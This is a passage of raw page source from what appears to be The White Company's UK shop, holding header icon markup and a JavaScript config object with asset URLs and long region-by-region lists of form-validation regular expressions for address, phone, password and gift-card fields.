<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"></rect>
</clipPath>
</defs>
</svg></div></a> <div data-v-086b0456="" data-v-08063965="" class="bubble account-toggle__popover bubble--bottom" style="--background-color: #FFFFFF; display: none;"><div data-v-086b0456="" class="bubble__content"><div data-v-086b0456="" class="bubble__arrow"></div> <div data-v-24a16254="" data-v-08063965="" class="guest-content-flyover"><h4 data-v-24a16254="" class="guest-content-flyover__title">
        Sign In or Create An Account
    </h4> <!----> <!----></div> <!----></div></div></div> <div data-v-13df0a30="" data-v-742938e3="" class="bag-toggle main-header__bag-toggle" data-v-f8949c9e=""><button data-v-ff01ce72="" data-v-13df0a30="" path="" type="button" class="bag-toggle__button btn btn--semantic tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-13df0a30="" class="icon amplience-icon icon--skeleton icon--none" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px; --badge: 0;"><svg fill="none" viewBox="0 0 20 21" height="21" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Go to My Bag</title>
<rect xmlns="http://www.w3.org/2000/svg" x="0.5" y="6.3418" width="19" height="13.6667" stroke="black"></rect>
<path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M14.4599 10.5083C14.5671 9.91352 14.625 9.28532 14.625 8.63332C14.625 6.56732 14.0436 4.74039 13.1553 3.45727C12.2643 2.17024 11.1324 1.5083 10 1.5083C8.86762 1.5083 7.73574 2.17024 6.84472 3.45727C5.95641 4.74039 5.375 6.56732 5.375 8.63332C5.375 9.28532 5.43291 9.91352 5.54009 10.5083H4.52552C4.42709 9.90642 4.375 9.27866 4.375 8.63332C4.375 4.14599 6.8934 0.508301 10 0.508301C13.1066 0.508301 15.625 4.14599 15.625 8.63332C15.625 9.27866 15.5729 9.90642 15.4745 10.5083H14.4599Z" fill="black"></path>
</svg></div></button> <div data-v-086b0456="" data-v-13df0a30="" class="bubble bag-toggle__popover bubble--bottom" style="--background-color: #FFFFFF; display: none;"><div data-v-086b0456="" class="bubble__content"><div data-v-086b0456="" class="bubble__arrow"></div> <div data-v-3553fe59="" data-v-13df0a30="" class="bag-content bag-content--empty"><h4 data-v-3553fe59="">Your shopping bag is empty</h4> <button data-v-ff01ce72="" data-v-3553fe59="" path="" type="button" class="bag-content__link btn btn--plain">
        Continue shopping
    </button></div> <!----></div></div></div></div></div></header> <!----> <div data-v-06f16607="" data-v-255d7c34="" class="notifications"><div data-v-06f16607="" class="notifications-container"></div> <div data-v-06f16607="" role="status" aria-live="polite" class="notifications__aria-live-info">
        
    </div></div> <!----> <!----> <!----> <!----> <main data-v-269d6343="" data-v-255d7c34="" data-cs-override-id="main-view" class="main-view homepage main-view--borderless" id="main-content" tabindex="0"><!----></main> <div data-v-255d7c34=""><!----></div> <!----> <!----> <!----> <!----> <div data-v-255d7c34="" class="vue-portal-target"></div></div>
<script type="text/javascript">
  /*<![CDATA[*/
  
  var ACC = { config: {} };
  ACC.config.encodedContextPath = '\/uk';
  


  var application = {
    header: {
      currentPageId: "responsivesearch",
      pageTemplateId: "AsyncProductGridPageTemplate",
      cmsPageBreadcrumbTitle: "Responsive Search Results Page"
    },

    config: {
      amplienceDynamicContentBaseUrl: "https://c1.adis.ws/cms/content/query?fullBodyObject=true&scope=tree&store=white&query=%7B%22sys.iri%22%3A%22https%3A%2F%2Fcontent.cms.amplience.com%2FamplienceId%22%7D",
      amplienceDynamicContentBaseUrl2: "https://thewhitecompany.cdn.content.amplience.net/",
      amplienceDynamicUrlBase: 'https://media.thewhitecompany.com/i/white/',
      amplienceStaticUrlBase: 'https://white.a.bigcontent.io/v1/static/',
      amplienceImageTemplates: {
        desktop: 'desktop-image',
        mobile: 'mobile-image',
        tablet: 'tablet-image'
      },
      baseUrl: '/uk/',
      baseSiteId: "twc-uk",
      isAppRequest: false,
      fullUrl: 'https://www.thewhitecompany.com/uk',
      rootPath: "/_ui/15b4343/responsive",
      contextPath: "",
      requestContextPath: "/uk",
      baseResourcePath: "/_ui/15b4343/responsive/base",
      commonResourcePath: "/_ui/15b4343/responsive/common",
      themeResourcePath: "/_ui/15b4343/responsive/theme-twc",
      siteResourcePath: "/_ui/15b4343/responsive/site-twc-uk",
      scene7baseUrl: 'https://whitecompany.scene7.com/is/image/whitecompany/',
      imageSetEnabled: true,
      mainNavHoverDelay: 250,
      mainNavInteractionDelay: 500,
      mainNavBagIconHoverDelay: 750,
      CSRFToken: "8925e2b7-379a-45c8-aaed-342c07430375",
      UnmodifiedCSRFToken: "8925e2b7-379a-45c8-aaed-342c07430375",
      validation: {"GB":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 13-digit contact number. E.g. 07712345678"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[a-zA-Z]{1,2}[0-9][0-9a-zA-Z]? ?[0-9][a-zA-Z]{2} ?$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"US":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 11-digit contact number. E.g. 16467418777"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9 ]{5,12}(?:-[0-9]{4})?$)","errorMessage":"Please enter a valid zip code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"ROW":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"postcodeMandatory","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"AU":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{4,12}$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CA":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations 